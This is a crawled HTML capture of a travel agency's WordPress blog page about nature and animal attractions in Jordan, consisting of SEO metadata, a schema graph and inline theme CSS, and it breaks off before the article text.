

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/
body_size: 29008
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.8 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>For Nature and Animal Lovers - ME-WONDERS Travel Agency</title>
	<meta name="description" content="If you are planning to visit Jordan, and you are a die heart fan of nature and animals, then today&#039;s blog is definitely for you." />
	<link rel="canonical" href="https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="For Nature and Animal Lovers" />
	<meta property="og:description" content="If you are planning to visit Jordan, and you are a die heart fan of nature and animals, then today&#039;s blog is definitely for you." />
	<meta property="og:url" content="https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/" />
	<meta property="og:site_name" content="ME-WONDERS Travel Agency" />
	<meta property="article:publisher" content="https://www.facebook.com/MEWONDERSTravel" />
	<meta property="article:published_time" content="2022-07-22T09:38:18+00:00" />
	<meta property="article:modified_time" content="2025-10-17T15:40:30+00:00" />
	<meta property="og:image" content="https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="MeWonders Editor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="MeWonders Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#article","isPartOf":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/"},"author":{"name":"MeWonders Editor","@id":"https://mewonders.com/#/schema/person/473acc7feea0c1e9e2d32bfcdc450f9b"},"headline":"For Nature and Animal Lovers","datePublished":"2022-07-22T09:38:18+00:00","dateModified":"2025-10-17T15:40:30+00:00","mainEntityOfPage":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/"},"wordCount":636,"publisher":{"@id":"https://mewonders.com/#organization"},"image":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#primaryimage"},"thumbnailUrl":"https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg","articleSection":["Blog"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/","url":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/","name":"For Nature and Animal Lovers - ME-WONDERS Travel Agency","isPartOf":{"@id":"https://mewonders.com/#website"},"primaryImageOfPage":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#primaryimage"},"image":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#primaryimage"},"thumbnailUrl":"https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg","datePublished":"2022-07-22T09:38:18+00:00","dateModified":"2025-10-17T15:40:30+00:00","description":"If you are planning to visit Jordan, and you are a die heart fan of nature and animals, then today's blog is definitely for you.","breadcrumb":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#primaryimage","url":"https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg","contentUrl":"https://mewonders.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-21-at-19.02.37.jpeg","width":1280,"height":853,"caption":"Serenity of the location"},{"@type":"BreadcrumbList","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mewonders.com/"},{"@type":"ListItem","position":2,"name":"For Nature and Animal Lovers"}]},{"@type":"WebSite","@id":"https://mewonders.com/#website","url":"https://mewonders.com/","name":"ME-WONDERS Travel Agency","description":"Small Groups &amp; Big Joy","publisher":{"@id":"https://mewonders.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mewonders.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Organization","Place","TravelAgency"],"@id":"https://mewonders.com/#organization","name":"ME-WONDERS Travel Agency","url":"https://mewonders.com/","logo":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#local-main-organization-logo"},"image":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/MEWONDERSTravel","https://www.instagram.com/mewonders_travel/","https://www.youtube.com/channel/UCmzVnbesxaj2xCdghS88PhQ"],"address":{"@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#local-main-place-address"},"geo":{"@type":"GeoCoordinates","latitude":"-77.2187902","longitude":"38.83076"},"telephone":["+1 (571) 999-5954"],"openingHoursSpecification":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"00:00","closes":"23:59"},"email":"info@mewonders.com","areaServed":"Middle East, Europe, Africa, Asia","priceRange":"$$$","currenciesAccepted":"USD","paymentAccepted":"VISA, MasterCard, American Express, Discover, JCB, Diners"},{"@type":"Person","@id":"https://mewonders.com/#/schema/person/473acc7feea0c1e9e2d32bfcdc450f9b","name":"MeWonders Editor"},{"@type":"PostalAddress","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#local-main-place-address","streetAddress":"Americana Drive","addressLocality":"Annandle","postalCode":"4333","addressRegion":"Virginia","addressCountry":"US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mewonders.com/2022/07/22/for-nature-and-animal-lovers/#local-main-organization-logo","url":"https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo.png","contentUrl":"https://mewonders.com/wp-content/uploads/2021/04/me-wonders-logo.png","width":1000,"height":276,"caption":"ME-WONDERS Travel Agency"}]}</script>
	<meta name="geo.placename" content="Annandle" />
	<meta name="geo.position" content="-77.2187902;38.83076" />
	<meta name="geo.region" content="United States (US)" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ME-WONDERS Travel Agency &raquo; Feed" href="https://mewonders.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ME-WONDERS Travel Agency &raquo; Comments Feed" href="https://mewonders.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mewonders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmewonders.com%2F2022%2F07%2F22%2Ffor-nature-and-animal-lovers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mewonders.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmewonders.com%2F2022%2F07%2F22%2Ffor-nature-and-animal-lovers%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mewonders.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mewonders.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://mewonders.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.4.6' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-style-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mewonders.com/wp-content/themes/leadersgate/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://mewonders.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-cairo-css' href='//fonts.googleapis.com/css?family=Cairo%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mewonders.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mewonders.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-kit-6{--e-global-color-primary:#13A89F;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1a6b361:#FFFFFF;--e-global-color-c163f64:#13A89F;--e-global-color-e76981d:#F2582C;--e-global-color-1c6868c:#02010100;--e-global-color-b65d66d:#F2582C;--e-global-color-64727a6:#13A89F;--e-global-color-811e1f5:#F2582C0D;--e-global-color-5183f2f:#F2582C08;--e-global-color-9758eab:#FFFAF8;--e-global-color-8ea34ef:#FFFFFF;--e-global-color-955cea4:#AAAAAA;--e-global-color-cf10c99:#F2582C;--e-global-color-930c548:#0000004D;--e-global-color-6a7d205:#FFFFFF00;--e-global-color-ac631fb:#13A89F;--e-global-color-e22378c:#000000;--e-global-color-29f9883:#F7F7F7;--e-global-color-932b94a:#F22C2C;--e-global-color-3fb40ec:#F7F7F7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 button,.elementor-kit-6 input[type="button"],.elementor-kit-6 input[type="submit"],.elementor-kit-6 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-kit-6 button:hover,.elementor-kit-6 button:focus,.elementor-kit-6 input[type="button"]:hover,.elementor-kit-6 input[type="button"]:focus,.elementor-kit-6 input[type="submit"]:hover,.elementor-kit-6 input[type="submit"]:focus,.elementor-kit-6 .elementor-button:hover,.elementor-kit-6 .elementor-button:focus{background-color:var( --e-global-color-e76981d );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1230px;}.e-con{--container-max-width:1230px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}.page-header{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-805 .elementor-element.elementor-element-71835154:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-71835154 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#333333;}.elementor-805 .elementor-element.elementor-element-71835154{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-805 .elementor-element.elementor-element-71835154 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-63f627c7 .elementor-heading-title{color:#13A89F;}.elementor-805 .elementor-element.elementor-element-20735b79{text-align:justify;color:#FFFFFF;font-size:15px;}.elementor-805 .elementor-element.elementor-element-22749c24.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-icon i{color:#F5F5F5;transition:color 0.3s;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-icon svg{fill:#F5F5F5;transition:fill 0.3s;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-c163f64 );}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-c163f64 );}.elementor-805 .elementor-element.elementor-element-7d08ad8{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-item > a{font-size:16px;font-weight:normal;text-transform:capitalize;letter-spacing:1px;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-text{color:#F5F5F5;transition:color 0.3s;}.elementor-805 .elementor-element.elementor-element-7d08ad8 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F5F5F5;}.elementor-805 .elementor-element.elementor-element-3b73b28a{--divider-border-style:solid;--divider-color:#555555;--divider-border-width:1px;}.elementor-805 .elementor-element.elementor-element-3b73b28a .elementor-divider-separator{width:100%;}.elementor-805 .elementor-element.elementor-element-3b73b28a .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-805 .elementor-element.elementor-element-96793bd .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-96793bd .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-96793bd .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-96793bd > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-96793bd{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-28a251f .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-28a251f .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-28a251f .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-28a251f > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-28a251f{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-2ea2e6e .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-2ea2e6e .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-2ea2e6e .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-2ea2e6e > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-2ea2e6e{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-126beb3 .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-126beb3 .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-126beb3 .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-126beb3 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-126beb3{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-3952203 .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-3952203 .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-3952203 .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-3952203 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-3952203{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-7c71b98 .elementor-icon-wrapper{text-align:right;}.elementor-805 .elementor-element.elementor-element-7c71b98 .elementor-icon{font-size:50px;}.elementor-805 .elementor-element.elementor-element-7c71b98 .elementor-icon svg{height:50px;}.elementor-805 .elementor-element.elementor-element-7c71b98 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-805 .elementor-element.elementor-element-7c71b98{width:auto;max-width:auto;}.elementor-805 .elementor-element.elementor-element-bf4e8be:not(.elementor-motion-effects-element-type-background), .elementor-805 .elementor-element.elementor-element-bf4e8be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13A89F;}.elementor-805 .elementor-element.elementor-element-bf4e8be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-805 .elementor-element.elementor-element-bf4e8be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-805 .elementor-element.elementor-element-42939e5e > .elementor-element-populated{padding:10px 15px 10px 15px;}.elementor-805 .elementor-element.elementor-element-3000bb52{text-align:left;}.elementor-805 .elementor-element.elementor-element-3000bb52 .elementor-heading-title{color:#222222;font-size:14px;font-weight:normal;}.elementor-805 .elementor-element.elementor-element-634e23af > 